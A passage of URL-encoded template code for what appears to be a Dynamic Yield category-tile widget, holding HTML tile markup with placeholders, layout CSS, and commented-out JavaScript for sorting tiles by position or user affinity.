%20loading=%22lazy%22%20src=%22$%7BTile%20#6%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#6%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#7%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#7%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#7%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#7%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#7%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#7%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#8%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#8%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#8%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#8%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#8%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#8%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#9%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#9%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#9%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#9%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#9%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#9%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#10%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#10%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#10%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#10%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#10%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#10%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#11%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#11%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#11%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#11%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#11%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#11%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#12%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#12%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#12%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#12%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#12%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#12%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#13%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#13%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#13%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#13%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#13%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#13%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#14%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#14%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#14%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#14%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#14%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#14%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#15%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#15%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#15%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#15%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#15%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#15%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-widget-$%7BdyVariationId%7D%20p,%0A#dy-widget-$%7BdyVariationId%7D%20a%20%7B%0A%20%20margin:%200;%0A%20%20padding:%200;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20%7B%0A%20%20padding-top:%20$%7BWidget%20Padding%20Top%7Dpx;%0A%20%20padding-bottom:%20$%7BWidget%20Padding%20Bottom%7Dpx;%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20max-width:%20100%25;%0A%20%20position:%20relative;%0A%20%20overflow:%20$%7BWidget%20Overflow%7D;%0A%20%20margin-left:%20auto;%0A%20%20margin-right:%20auto;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide%20%7B%0A%20%20text-decoration:%20none;%0A%20%20color:%20inherit;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__content%20%7B%0A%20%20position:%20relative;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--container%20%7B%0A%20%20display:%20inline-flex;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__title--container%20%7B%0A%20%20display:%20block;%0A%20%20margin-bottom:%20$%7BMargin%20Between%20Title%20Container%20and%20Slider%7Dpx;%0A%20%20text-align:%20$%7BTitle%20Position%7D;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__title--container.dy-bordered%20%7B%0A%20%20padding:%205px%2020px;%0A%20%20border-style:%20$%7BTitle%20Border%20Visibility%7D;%0A%20%20border-width:%20$%7BTitle%20Border%20Thickness%7Dpx;%0A%20%20border-color:%20$%7BTitle%20Border%20Color%7D;%0A%20%20border-radius:%20$%7BTitle%20Border%20Roundness%7D;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__title%20%7B%0A%20%20display:%20$%7BWidget%20Title's%20Visibility%7D;%0A%20%20font-family:%20$%7BTitle%20Font%20Family%7D;%0A%20%20font-size:%20$%7BTitle%20Font%20Size%7Dpx;%0A%20%20font-style:%20$%7BTitle%20Font%20Style%7D;%0A%20%20font-weight:%20$%7BTitle%20Font%20Weight%7D;%0A%20%20color:%20$%7BTitle%20Text%20Color%7D;%0A%20%20text-decoration:%20$%7BTitle%20Text%20Decoration%7D;%0A%20%20margin-bottom:%20$%7BGap%20Between%20Title%20and%20Subtitle%7Dpx;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__subtitle%20%7B%0A%20%20display:%20$%7BWidget%20Subtitle's%20Visibility%7D;%0A%20%20font-family:%20$%7BSubtitle%20Font%20Family%7D;%0A%20%20font-size:%20$%7BSubtitle%20Font%20Size%7Dpx;%0A%20%20font-style:%20$%7BSubtitle%20Font%20Style%7D;%0A%20%20font-weight:%20$%7BSubtitle%20Font%20Weight%7D;%0A%20%20color:%20$%7BSubtitle%20Color%7D;%0A%20%20text-decoration:%20$%7BSubtitle%20Text%20Decoration%7D;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--imagethumb%20%7B%0A%20%20display:%20$%7BImage%20Visibility%7D;%0A%20%20width:%20100%25;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.ds-container-condensed%20%7B%0A%20%20%20%20width:%20100%25;%0A%20%20%20%20margin-left:%20auto;%0A%20%20%20%20margin-right:%20auto;%0A%20%20%20%20padding:%200%2016px;%0A%20%20%20%20max-width:%201440px;%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.ds-row%20%7B%0A%20%20%20%20display:%20-webkit-box;%0A%20%20%20%20display:%20-ms-flexbox;%0A%20%20%20%20display:%20flex;%0A%20%20%20%20-ms-flex-wrap:%20wrap;%0A%20%20%20%20flex-wrap:%20wrap;%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20%5Bclass%5E=ds-col%5D%20%7B%0A%20%20%20%20%20%20%20%20padding-right:%208px;%0A%20%20%20%20%20%20%20%20padding-left:%208px;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.ds-col-6%20%7B%0A%20%20%20%20width:%2050%25;%0A%20%20%20%20-webkit-box-flex:%200;%0A%20%20%20%20-ms-flex:%200%200%2050%25;%0A%20%20%20%20flex:%200%200%2050%25;%0A%20%20%20%20max-width:%2050%25;%0A%20%20%20%20box-sizing:border-box;%0A%7D%0A%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%20%7B%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.ds-col-2-md%20%7B%0A%20%20%20%20%20%20%20%20width:%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20-webkit-box-flex:%200;%0A%20%20%20%20%20%20%20%20-ms-flex:%200%200%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20flex:%200%200%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20max-width:%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20box-sizing:border-box;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20%5Bclass%5E=ds-col%5D%20%7B%0A%20%20%20%20%20%20%20%20padding-right:%2016px;%0A%20%20%20%20%20%20%20%20padding-left:%2016px;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.pop-cats%20%7B%0A%20%20%20%20%20%20%20%20margin-top:%2040px;%0A%20%20%20%20%20%20%20%20margin-bottom:%2040px;%0A%20%20%20%20%20%20%20%20padding-top:40px;%0A%20%20%20%20%20%20%20%20padding-bottom:40px;%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%7D%0A%20%20%20%20%0A%7D%0A%0A%0A%0A%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--image%20%7B%0A%20%20border-radius:%20100%25;%0A%20%20%20%20aspect-ratio:%201%20/%201;%0A%20%20%20%20width:%20100%25;%0A%20%20%20%20margin-bottom:%20calc(8px*%202);%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.ct-item:hover%20.dy-widget__slide--image%7B%0A%20%20%20%20box-shadow:%200%200%2030px%20rgba(0,%200,%200,%20.3);%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--text%20%7B%0A%20%20font-family:%20futura-pt,futura-pt-fallback;%0A%20%20font-size:20px;%0A%20%20text-align:center;%0A%20%20font-weight:%20450;%0A%7D%0A%0A%0A@media%20screen%20and%20(max-width:%20767px)%20%7B%0A%20%20#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20%20%20width:%20$%7BWidget%20Width%20Mobile%7D;%0A%20%20%7D%0A%7D%0A%0A@media%20screen%20and%20(min-width:%20768px)%20%7B%0A%20%20#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20%20%20width:%20$%7BWidget%20Width%20Tablet%7D;%20%0A%20%20%7D%0A%7D%0A%0A@media%20screen%20and%20(min-width:%201240px)%20%7B%0A%20%20#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20%20%20width:%20$%7BWidget%20Width%20Desktop%7D;%0A%20%20%7D%0A%7D%0A","//%20const%20root%20=%20document.getElementById('dy-widget-$%7BdyVariationId%7D');%0A//%20const%20tiles%20=%20root.querySelectorAll('.dy-widget__slide');%0A//%20const%20tileParent%20=%20root.querySelector('.dy-widget__slide--container');%0A%0A//%20const%20tilesCount%20=%20window.innerWidth%20%3E%20768%20?%20parseInt('$%7BTotal%20Number%20of%20Tiles%20Desktop/Tablet%7D')%20:%20parseInt('$%7BTotal%20Number%20Of%20Tiles%20Mobile%7D');%0A//%20const%20sortingMethod%20=%20'$%7BTile%20Ordering%20Method%7D';%0A//%20const%20affinityColumn%20=%20%22$%7BData%20Feed%20Column%20Name%20For%20Affinity%20Reordering%7D%22;%0A//%20let%20affinityObject%20=%20%7B%7D;%0A//%20const%20clickEvent%20=%20'$%7BClick%20Event%7D';%0A//%20const%20filterEvent%20=%20'$%7BContribute%20To%20Affinity%20Score%7D';%0A//%20const%20clickEventName%20=%20'$%7BClick%20Event%20Name%7D';%0A%0A%0A//%20sortTiles(sortingMethod)%0A//%20%20%20.then(()%20=%3E%20%7B%0A//%20%20%20%20%20loopTiles(tiles);%0A//%20%20%20%7D);%0A%0A%0A//%20function%20loopTiles(tiles)%7B%0A//%20%20%20return%20tiles.forEach((tile,idx)%20=%3E%20%7B%0A//%20%20%20%20%20if%20(idx%20+%201%20%3E%20tilesCount)%20%7B%0A//%20%20%20%20%20%20%20tile.outerHTML%20=%20'';%0A//%20%20%20%20%20%7D%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20sortTiles(method)%7B%0A//%20%20%20%20%20console.log(%22sorting%20tiles%22%20+%20method);%0A//%20%20%20return%20new%20Promise((res)%20=%3E%20%7B%0A//%20%20%20%20%20if(method%20===%20'nosorting')%20res();%0A//%20%20%20%20%20if(method%20===%20'manual')%20res(sortManuallyByDefinedPosition(tileParent,%20tiles));%0A//%20%20%20%20%20if(method%20===%20'affinity')%20res(getAffinity());%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20sortManuallyByDefinedPosition(parent,%20tiles)%7B%0A//%20%20%20tiles.forEach((tile)%20=%3E%20%7B%0A//%20%20%20%20%20const%20position%20=%20Number(tile.getAttribute('data-dy-position'));%0A//%20%20%20%20%20if%20(position)%20%7B%0A//%20%20%20%20%20%20%20const%20index%20=%20Array.from(parent.children).indexOf(tile);%0A//%20%20%20%20%20%20%20const%20replaced%20=%20parent.replaceChild(tile,%20parent.children%5Bposition%20-1%5D);%0A//%20%20%20%20%20%20%20parent.insertBefore(replaced,%20parent.children%5Bindex%5D);%0A//%20%20%20%20%20%7D%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20getAffinity()%7B%0A//%20%20%20%20%20console.log(%22sorting%20affinity%22);%0A//%20%20%20return%20new%20Promise((res)%20=%3E%20%7B%0A//%20%20%20%20%20DY.API('callback',%20function()%20%7B%0A//%20%20%20DY.ServerUtil.getUserAffinities(function(err,%20affinityProfile)%20%7B%0A//%20%20%20%20%20if%20(err)%20%7B%0A//%20%20%20%20%20%20%20console.log(%22An%20error%20occured%20while%20fetching%20the%20affinity%20profile%22);%0A//%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%0A//%20%20%20%20%20%20%20console.log(affinityProfile%5BaffinityColumn%5D);%0A//%20%20%20%20%20%20%20affinityObject%20=%20affinityProfile%5BaffintiyColumn%5D;%0A//%20%20%20%20%20%7D%0A//%20%20%20%7D,%2010);%0A//%20%20%20sortAffinityObject(affinityObject);%0A//%20%7D);%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20sortAffinityObject(obj)%7B%0A//%20%20%20%20%20console.log('sorting%20affinity%20object');%0A//%20%20%20const%20sortable%20=%20Object.keys(obj).map((value)%20=%3E%20%5Bvalue,%20obj%5Bvalue%5D%5D);%0A//%20%20%20const%20res%20=%20sortable.sort((a,%20b)%20=%3E%20b%5B1%5D%20-%20a%5B1%5D).map((el)%20=%3E%20el%5B0%5D.toLowerCase());%0A//%20%20%20return%20sortTilesByAffinity(res);%0A//%20%7D%0A%0A//%20function%20sortTilesByAffinity(values)%7B%0A//%20%20%20%20%20console.log(%22sort%20by%20affinity%22)%0A//%20%20%20tiles.forEach((tile)%20=%3E%20%7B%0A//%20%20%20%20%20const%20category%20=%20tile.getAttribute('data-dy-category').toLowerCase();%0A//%20%20%20%20%20console.log(category);%0A//%20%20%20%20%20if(category)%7B%0A//%20%20%20%20%20%20%20values.forEach((value)%20=%3E%20%7B%0A//%20%20%20%20%20%20%20%20%20console.log(value);%0A//%20%20%20%20%20%20%20%20%20if(valu